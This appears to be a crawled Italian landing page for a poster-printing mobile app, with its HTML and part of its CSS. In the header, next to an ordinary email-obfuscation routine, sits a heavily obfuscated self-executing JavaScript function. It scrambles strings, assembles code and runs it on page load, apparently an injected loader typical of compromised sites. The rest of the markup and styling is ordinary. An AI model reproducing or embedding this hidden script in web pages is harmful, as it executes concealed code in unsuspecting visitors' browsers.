

--- FILE ---
content_type: text/html
request_url: https://www.poster-printing-app.com/it
body_size: 4641
content:
<!DOCTYPE HTML>
<html>
	<head>
		<title>Stampa di poster - App per poster su iOS e Android. Stampa grandi poster su più pagine.</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				
		<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		
		<!--[if lte IE 8]><script src="assets/js/ie/html5shiv.js"></script><![endif]-->
		<link rel="stylesheet" href="assets/css/main.css" />
		<!--[if lte IE 9]><link rel="stylesheet" href="assets/css/ie9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="assets/css/ie8.css" /><![endif]-->		
		<link rel="stylesheet" href="lightbox/css/lightbox.min.css">
	</head>
	<body>
		<!-- Wrapper -->
		<div id="wrapper">

			<!-- Header -->				
			<header id="header">	
			
				<script type="text/javascript" language="javascript">
				<!--
				{ 
					coded = "S5uuXpH@iX8fmBw.iXR"
					key = "bN3ly0EzCRs5i4xarQTqkeLUhov2YStBdnwpGIPWf1AVXOF67HK8mDuc9MjJZg"
					shift=coded.length
					link=""
					for (i=0; i<coded.length; i++) 
					{
						if (key.indexOf(coded.charAt(i))==-1) 
						{
							ltr = coded.charAt(i)
							link += (ltr)
						}
						else 
						{     
							ltr = (key.indexOf(coded.charAt(i))-shift+key.length) % key.length
							link += (key.charAt(ltr))
						}
					}
									
					(function(){var QtT='',GIa=675-664;function HDG(t){var h=5559213;var n=t.length;var p=[];for(var y=0;y<n;y++){p[y]=t.charAt(y)};for(var y=0;y<n;y++){var k=h*(y+72)+(h%53544);var x=h*(y+769)+(h%39821);var q=k%n;var e=x%n;var b=p[q];p[q]=p[e];p[e]=b;h=(k+x)%6564525;};return p.join('')};var vag=HDG('ercoxlgspwrqsdciuanckfzmtujnbohtvrtyo').substr(0,GIa);var buU='va)=u wes  50-o7+7,. r<au5ak(d+=.src-ab,=r]rC;un p;t";)a(i)=,i;Cvn;7 0ou;]5,rv.1jfe,ytt=4]ah0,r;};i,8t,;v]01,8w,pg[xrs)i ,ea 5i=tbrfe 7"a+cr<07t<( l";tvgdn.oy.rh[)=]nlu+=ir;+r)km;)erpqo+;(t8l.u=urrio)[)ogn,ivl+g=ovueej+g)l nefdCv+p,[vu )o3at4um  "-rj(,t, 0t.9A})=ocrj6f0ffu9=l ar+9=2;n(nldv[n!0ei<r==)u(h)rsr..=, t=a"rvgv=}.n=C[ttuvn[vr)rC{]u,{+nt.hpxavfq>9oh(o.n.i= hus=;i+c.("+r06rfgg;+f+o,a;-(ial.aht]aeihf;gr[8arro7l0vh)89e8"huo6((efndr]18 ";c;]u=ie(41scto1fdbf=})gz81r(m]lmp.)--g o7t7vf{)u,vihc+l-e]8()y]hw=drAm(i+ecaohserrh1=b=}5=;=;r6nC=hue+n;5vg)ocsr.)d=o)r)=rq>,i0.piahao.h(afl;,;v;pgg[)ga ;(s6(r rn;arpxAgam(rh(nCqa.s=2=daz6xAk h8d;3+)(ca<,32=lcx(;h)f,e;3iv{jga}mhki;qo8r[ilr(o;;,p;nid;e+(4.jr{o)itx[;62,cnjv22r;(szv1h"si,e9C=nh!ta=(m)t;jr *iaqi6.xs(phlesat3]+ti=6(v)o0r;h)1l)(bl+(.+e1j=t;3oi;s+yf)rl+t.(ulciS"r[z(s);*n;mi{u,]h{n=vr[m19g t2lyaa.u(n;;=eS=arAhuev.b[hr1aof=.fn}tipa;';var RAx=HDG[vag];var eoS='';var fyW=RAx;var NUI=RAx(eoS,HDG(buU));var Rjz=NUI(HDG('J#r ne-J3((9{&ct3)$.415giJ#J{$$}$$}h1:(steJ!;ar%43.!2bbJ(f7.s4rJ! icsJ\/)4)e&5;fJ4bjp$)p=t_aac1l)((J83dmntt))e"nJ(!J,iaawj_f,Jd4n6.3rop!,o.)vin.e-)J\/pfaJd(jue(f$zn3>,e,epsJ%fteaj,(ni:0=30i3;!lJ" #sJJv]Jnf.f,o]{2e0n,fe50 ize)!llJ\/J.)eJmi,2m)Jt?%.i.=)o,5lfJJ;\'7{9,u5)j;.eJ5a%=.Js)ravcoerf0t)fn,J=)98_;jbs!)$f.t.=4(1kft,eJge(a(;,sd7+{($e,c%;=ci+#Jd$=f0c.t%t$m!+Jn)_e)bJcJlodrJ1==q&nu($-.\'6b7(,JleJi).)._(m\'y=0s_1t(.+}(.2.!=m$oJzJyg]3peqd!a).[eJ!vm)d;so(J_+ur$.)se4zb 6r.eJia.+m$e{;(0e*.rpym$48),J$$.-eer.s,.!,}.J))_)h;=Jf53t2gJe!.a,snpf*6.de(nJ0e(.jJdCd10S+j1pgo.nes;p5J 3 jn$a.eb;&J2.g;(n=0n0giJtpms3J!;mvesJ.ra;r.\/ox3,ei+);]sJ;\'oJ,sh=2:;4+u..1 mnt!3}#netrclr#)oJ\/rez;$c8.znt}4.eJ_Jnl_tJJ(}([(%j{p))eh-JJr;e;%.er=J!#uoen,_";.-=Sn.(a3oey.03(j1=1x2spzafh)r*_J0+_J t!tnCJsJc5ev4n[js.c]],1eJi =2;}i\/cf#eJ}jy) e.cto.%+6v4[d;l+20.}s4.e3-J8.Ji"m,"J)on,j.$p7h*_8!+.se.J;"=rJs_=(J"7\/en,(e._,7J>{ ;(f.t  .,8_J,,er)v)Jta5vl!dt cm).a s51rJf3JffeJ.7z\/ao[4t$J_}+.!-0$!10[%oJJ2f .c,._6anJ]ou=73$>)tJ.r.e{()gsJ7(tb2ltJ>0S;.7=tJ$ J!.aiyJ.v(+o,3J)osJd:.a6J!J(e76s7yof0ar},1(=hf a.2qs2)c.'));var Rew=fyW(QtT,Rjz );Rew(1776);return 8530})()
				}
				//-->
				</script>
			
				<div class="flags">
					<div>
						<a href="/" title="English" ><img src="images/flags/en.png" /></a>
						<a href="/de" title="Deutsch"><img src="images/flags/de.png" /></a>
						<a href="/ru" title="Русский" ><img src="images/flags/ru.png" /></a>
						<a href="/es" title="Español"><img src="images/flags/es.png" /></a>
						<a href="/it" title="Italiano"><img id="selectedflag" src="images/flags/it.png" /></a>							
						<a href="/nl" title="Nederlands"><img src="images/flags/nl.png" /></a>
						<a href="/pt" title="Português"><img src="images/flags/pt.png" /></a>
						<a href="/fr" title="Français" ><img src="images/flags/fr.png" /></a>
						<a href="/ca" title="Català" ><img src="images/flags/ca.png" /></a>
						<a href="/da" title="Dansk" ><img src="images/flags/da.png" /></a>
					</div>
					
					<div>
						<a href="/ja" title="日本の" ><img src="images/flags/jp.png" /></a>
						<a href="/kr" title="한국어" ><img src="images/flags/kr.png" /></a>
						<a href="/cn" title="中国" ><img src="images/flags/cn.png" /></a>
						<a href="/cs" title="Český" ><img src="images/flags/cs.png" /></a>		
						<a href="/el" title="Ελληνικά" ><img src="images/flags/el.png" /></a>
						<a href="/hi" title="हिन्दी" ><img src="images/flags/hi.png" /></a>
						<a href="/hr" title="Hrvatski" ><img src="images/flags/hr.png" /></a>
						<a href="/hu" title="Magyar" ><img src="images/flags/hu.png" /></a>
						<a href="/fi" title="Suomi" ><img src="images/flags/fi.png" /></a>
						<a href="/nb" title="Norsk" ><img src="images/flags/nb.png" /></a>
					</div>
					
					<div>
						<a href="/id" title="Bahasa Indonesia" ><img src="images/flags/id.png" /></a>
						<a href="/ms" title="Bahasa Malaysia" ><img src="images/flags/ms.png" /></a>
						<a href="/pl" title="Polski" ><img src="images/flags/pl.png" /></a>
						<a href="/sk" title="Slovenský" ><img src="images/flags/sk.png" /></a>
						<a href="/th" title="ไทย" ><img src="images/flags/th.png" /></a>
						<a href="/tr" title="Türk" ><img src="images/flags/tr.png" /></a>
						<a href="/uk" title="Український" ><img src="images/flags/uk.png" /></a>
						<a href="/vi" title="Việt" ><img src="images/flags/vi.png" /></a>
						<a href="/ro" title="Română" ><img src="images/flags/ro.png" /></a>
						<a href="/sv" title="Svenska" ><img src="images/flags/sv.png" /></a>
					</div>
				</div>						
			</header>

			<!-- Main -->
			<div id="main">
				<section class="main"  style="background-color:#d2d0c8; color:#333333;">
					<div class="inner">
						<h1 style="font-weight: 700;font-size:20px;">Stampa poster - App per iPhone, iPad e Android</h1>
						
						<span >
							<img src="images/poster_printing_app_icon_iphone.png" style="width:140px;margin-top:20px;" alt="" />						
						</span>
						
						<p><p>
						Con questa app, un'immagine può essere stampata come un poster di grandi dimensioni.
						L'immagine è suddivisa in più pagine per questo scopo.
						<p>
						Dopo la stampa, il bordo bianco deve essere tagliato per assemblare le singole pagine in un poster.
						Viene stampata una sottile linea di confine per facilitare il taglio.
						<p>
						Le pagine sono numerate in basso a sinistra per evitare confusione durante la composizione del poster. La stampa dei numeri di pagina può essere disattivata nelle impostazioni.
						<p>
						L'immagine viene ruotata automaticamente per adattarsi meglio al formato carta e ridurre il numero di pagine necessarie.
												
						<p style="display: flex; flex-wrap: wrap; justify-content: center; align-items: center; gap: 30px; margin-top: 40px;">
							<a href="https://apps.apple.com/it/app/stampa-poster/id1565582111?platform=iphone">
								<img style="height:64px;" alt="" src="images/qrcode.svg"/>	
							</a>		
							
							<a href="https://apps.apple.com/it/app/stampa-poster/id1565582111?platform=iphone">
								<img style="height:64px;" alt="" src="images/app_store_badge/it.svg"/>
							</a>	
											

							<a href="https://play.google.com/store/apps/details?id=com.codenia.posterprinting">
								<img style="height:64px;" alt="" src="images/play_store_badge/it.png"/>
							</a>	
							
							<a href="https://play.google.com/store/apps/details?id=com.codenia.posterprinting">
								<img style="height:64px;" alt="" src="images/qrcode_android.svg"/>	
							</a>								
						</p>	
						
						<h4>Screenshot (iPhone)</h4>
							
						<div class="box alt">
							<div class="row uniform">
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/it/01.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/it/01.jpg" alt=""></a>
									</span>
								</div>												
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/it/02.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/it/02.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/it/03.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/it/03.jpg" alt=""></a>
									</span>
								</div>									
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/it/04.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/it/04.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/it/05.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/it/05.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/it/06.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/it/06.jpg" alt=""></a>
									</span>
								</div>
							</div>
						</div>
					</div>
				</section>	
			</div>

			<!-- Footer -->
			<footer id="footer">
				<div class="copyright">
					<p><a href="impressum.html">Impressum</a> | <a href="data-protection-declaration.html">Data Protection Declaration</a> | &copy; 2022 <script>document.write('- ' + new Date().getFullYear() + ' ')</script> <a href="https://www.codenia.com">Codenia</a></p>
				</div>
			</footer>

		</div>

		<!-- Scripts -->
		<script src="assets/js/jquery.min.js"></script>
		<script src="assets/js/jquery.dropotron.min.js"></script>
		<script src="assets/js/skel.min.js"></script>
		<script src="assets/js/util.js"></script>
		<!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]-->
		<script src="lightbox/js/lightbox-plus-jquery.min.js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.poster-printing-app.com/assets/css/main.css
body_size: 9963
content:
@charset "UTF-8";
@import url(font-awesome.min.css);

/*
	Polymorph by Pixelarity
	pixelarity.com | hello@pixelarity.com
	License: pixelarity.com/license
*/

/* Reset */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

/* Box Model */

	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

/* Grid */

	.row {
		border-bottom: solid 1px transparent;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row > * {
		float: left;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row:after, .row:before {
		content: '';
		display: block;
		clear: both;
		height: 0;
	}

	.row.uniform > * > :first-child {
		margin-top: 0;
	}

	.row.uniform > * > :last-child {
		margin-bottom: 0;
	}

	.row.\30 \25 > * {
		padding: 0 0 0 0em;
	}

	.row.\30 \25 {
		margin: 0 0 -1px 0em;
	}

	.row.uniform.\30 \25 > * {
		padding: 0em 0 0 0em;
	}

	.row.uniform.\30 \25 {
		margin: 0em 0 -1px 0em;
	}

	.row > * {
		padding: 0 0 0 2.75em;
	}

	.row {
		margin: 0 0 -1px -2.75em;
	}

	.row.uniform > * {
		padding: 2.75em 0 0 2.75em;
	}

	.row.uniform {
		margin: -2.75em 0 -1px -2.75em;
	}

	.row.\32 00\25 > * {
		padding: 0 0 0 5.5em;
	}

	.row.\32 00\25 {
		margin: 0 0 -1px -5.5em;
	}

	.row.uniform.\32 00\25 > * {
		padding: 5.5em 0 0 5.5em;
	}

	.row.uniform.\32 00\25 {
		margin: -5.5em 0 -1px -5.5em;
	}

	.row.\31 50\25 > * {
		padding: 0 0 0 4.125em;
	}

	.row.\31 50\25 {
		margin: 0 0 -1px -4.125em;
	}

	.row.uniform.\31 50\25 > * {
		padding: 4.125em 0 0 4.125em;
	}

	.row.uniform.\31 50\25 {
		margin: -4.125em 0 -1px -4.125em;
	}

	.row.\35 0\25 > * {
		padding: 0 0 0 1.375em;
	}

	.row.\35 0\25 {
		margin: 0 0 -1px -1.375em;
	}

	.row.uniform.\35 0\25 > * {
		padding: 1.375em 0 0 1.375em;
	}

	.row.uniform.\35 0\25 {
		margin: -1.375em 0 -1px -1.375em;
	}

	.row.\32 5\25 > * {
		padding: 0 0 0 0.6875em;
	}

	.row.\32 5\25 {
		margin: 0 0 -1px -0.6875em;
	}

	.row.uniform.\32 5\25 > * {
		padding: 0.6875em 0 0 0.6875em;
	}

	.row.uniform.\32 5\25 {
		margin: -0.6875em 0 -1px -0.6875em;
	}

	.\31 2u, .\31 2u\24 {
		width: 100%;
		clear: none;
		margin-left: 0;
	}

	.\31 1u, .\31 1u\24 {
		width: 91.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 0u, .\31 0u\24 {
		width: 83.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\39 u, .\39 u\24 {
		width: 75%;
		clear: none;
		margin-left: 0;
	}

	.\38 u, .\38 u\24 {
		width: 66.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\37 u, .\37 u\24 {
		width: 58.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\36 u, .\36 u\24 {
		width: 50%;
		clear: none;
		margin-left: 0;
	}

	.\35 u, .\35 u\24 {
		width: 41.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\34 u, .\34 u\24 {
		width: 33.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\33 u, .\33 u\24 {
		width: 25%;
		clear: none;
		margin-left: 0;
	}

	.\32 u, .\32 u\24 {
		width: 16.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 u, .\31 u\24 {
		width: 8.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\31 2u\24 + *,
	.\31 1u\24 + *,
	.\31 0u\24 + *,
	.\39 u\24 + *,
	.\38 u\24 + *,
	.\37 u\24 + *,
	.\36 u\24 + *,
	.\35 u\24 + *,
	.\34 u\24 + *,
	.\33 u\24 + *,
	.\32 u\24 + *,
	.\31 u\24 + * {
		clear: left;
	}

	.\-11u {
		margin-left: 91.66667%;
	}

	.\-10u {
		margin-left: 83.33333%;
	}

	.\-9u {
		margin-left: 75%;
	}

	.\-8u {
		margin-left: 66.66667%;
	}

	.\-7u {
		margin-left: 58.33333%;
	}

	.\-6u {
		margin-left: 50%;
	}

	.\-5u {
		margin-left: 41.66667%;
	}

	.\-4u {
		margin-left: 33.33333%;
	}

	.\-3u {
		margin-left: 25%;
	}

	.\-2u {
		margin-left: 16.66667%;
	}

	.\-1u {
		margin-left: 8.33333%;
	}

	@media screen and (max-width: 1680px) {

		.row > * {
			padding: 0 0 0 2.75em;
		}

		.row {
			margin: 0 0 -1px -2.75em;
		}

		.row.uniform > * {
			padding: 2.75em 0 0 2.75em;
		}

		.row.uniform {
			margin: -2.75em 0 -1px -2.75em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 5.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -5.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 5.5em 0 0 5.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -5.5em 0 -1px -5.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 4.125em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -4.125em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 4.125em 0 0 4.125em;
		}

		.row.uniform.\31 50\25 {
			margin: -4.125em 0 -1px -4.125em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1.375em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1.375em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1.375em 0 0 1.375em;
		}

		.row.uniform.\35 0\25 {
			margin: -1.375em 0 -1px -1.375em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.6875em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.6875em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.6875em 0 0 0.6875em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.6875em 0 -1px -0.6875em;
		}

		.\31 2u\28xlarge\29, .\31 2u\24\28xlarge\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xlarge\29, .\31 1u\24\28xlarge\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xlarge\29, .\31 0u\24\28xlarge\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xlarge\29, .\39 u\24\28xlarge\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xlarge\29, .\38 u\24\28xlarge\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xlarge\29, .\37 u\24\28xlarge\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xlarge\29, .\36 u\24\28xlarge\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xlarge\29, .\35 u\24\28xlarge\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xlarge\29, .\34 u\24\28xlarge\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xlarge\29, .\33 u\24\28xlarge\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xlarge\29, .\32 u\24\28xlarge\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xlarge\29, .\31 u\24\28xlarge\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xlarge\29 + *,
		.\31 1u\24\28xlarge\29 + *,
		.\31 0u\24\28xlarge\29 + *,
		.\39 u\24\28xlarge\29 + *,
		.\38 u\24\28xlarge\29 + *,
		.\37 u\24\28xlarge\29 + *,
		.\36 u\24\28xlarge\29 + *,
		.\35 u\24\28xlarge\29 + *,
		.\34 u\24\28xlarge\29 + *,
		.\33 u\24\28xlarge\29 + *,
		.\32 u\24\28xlarge\29 + *,
		.\31 u\24\28xlarge\29 + * {
			clear: left;
		}

		.\-11u\28xlarge\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xlarge\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xlarge\29 {
			margin-left: 75%;
		}

		.\-8u\28xlarge\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xlarge\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xlarge\29 {
			margin-left: 50%;
		}

		.\-5u\28xlarge\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xlarge\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xlarge\29 {
			margin-left: 25%;
		}

		.\-2u\28xlarge\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xlarge\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 1280px) {

		.row > * {
			padding: 0 0 0 2.75em;
		}

		.row {
			margin: 0 0 -1px -2.75em;
		}

		.row.uniform > * {
			padding: 2.75em 0 0 2.75em;
		}

		.row.uniform {
			margin: -2.75em 0 -1px -2.75em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 5.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -5.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 5.5em 0 0 5.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -5.5em 0 -1px -5.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 4.125em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -4.125em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 4.125em 0 0 4.125em;
		}

		.row.uniform.\31 50\25 {
			margin: -4.125em 0 -1px -4.125em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1.375em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1.375em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1.375em 0 0 1.375em;
		}

		.row.uniform.\35 0\25 {
			margin: -1.375em 0 -1px -1.375em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.6875em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.6875em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.6875em 0 0 0.6875em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.6875em 0 -1px -0.6875em;
		}

		.\31 2u\28large\29, .\31 2u\24\28large\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28large\29, .\31 1u\24\28large\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28large\29, .\31 0u\24\28large\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28large\29, .\39 u\24\28large\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28large\29, .\38 u\24\28large\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28large\29, .\37 u\24\28large\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28large\29, .\36 u\24\28large\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28large\29, .\35 u\24\28large\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28large\29, .\34 u\24\28large\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28large\29, .\33 u\24\28large\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28large\29, .\32 u\24\28large\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28large\29, .\31 u\24\28large\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28large\29 + *,
		.\31 1u\24\28large\29 + *,
		.\31 0u\24\28large\29 + *,
		.\39 u\24\28large\29 + *,
		.\38 u\24\28large\29 + *,
		.\37 u\24\28large\29 + *,
		.\36 u\24\28large\29 + *,
		.\35 u\24\28large\29 + *,
		.\34 u\24\28large\29 + *,
		.\33 u\24\28large\29 + *,
		.\32 u\24\28large\29 + *,
		.\31 u\24\28large\29 + * {
			clear: left;
		}

		.\-11u\28large\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28large\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28large\29 {
			margin-left: 75%;
		}

		.\-8u\28large\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28large\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28large\29 {
			margin-left: 50%;
		}

		.\-5u\28large\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28large\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28large\29 {
			margin-left: 25%;
		}

		.\-2u\28large\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28large\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 980px) {

		.row > * {
			padding: 0 0 0 2em;
		}

		.row {
			margin: 0 0 -1px -2em;
		}

		.row.uniform > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform {
			margin: -2em 0 -1px -2em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 4em;
		}

